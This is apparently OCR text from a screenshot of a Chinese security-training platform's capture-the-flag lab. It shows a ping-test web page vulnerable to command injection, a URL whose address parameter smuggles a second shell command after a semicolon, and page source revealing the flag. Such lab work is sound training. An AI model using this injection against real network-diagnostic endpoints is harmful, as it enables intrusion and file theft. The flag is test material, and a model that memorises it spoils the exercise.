 在线教育网
在线教育网
在线教育网
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=80
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-00001ae7)
Send CtrlAltDel
192.168.5.8/SYSTEM1/?sy
http://192.168.5.8/SYSTE
192.168.5.8/SYSTEM2/?a
http://192.168.5.8/SYSTE
view-source:http://192.168.5.8/SYSTEM2/?address=127.0.0.1%3Ba%3D
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
选择您要分享的数据(C)
12 <form method="get">
13 <label for="address">IP Address:</label><br>
14 <input type="text" id="address" name="address"><br>
15 <input type="submit" value="Submit">
16 </form>
17 </div>
18
19 <div class="container">
20 <div class="jumbotron">
21 <br>
22 <p class="lead">
23 您可以输入一个IP地址来测试网络连通性<br>
24 flag 存放在当前目录下的 flag.php 文件中<br><br>
25 </p><br>
26
27 <div>
28 <pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
29 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.081 ms
30
31 --- 127.0.0.1 ping statistics ---
32 1 packets transmitted, 1 received, 0% packet loss, time 0ms
33 rtt min/avg/max/mdev = 0.081/0.081/0.081/0.000 ms
34 <?php var flag="flag{flag_nisp_8e093a}";?>
35 </pre>非常棒，看看当前页面源码 </div>
36 </div>
37 </div>
38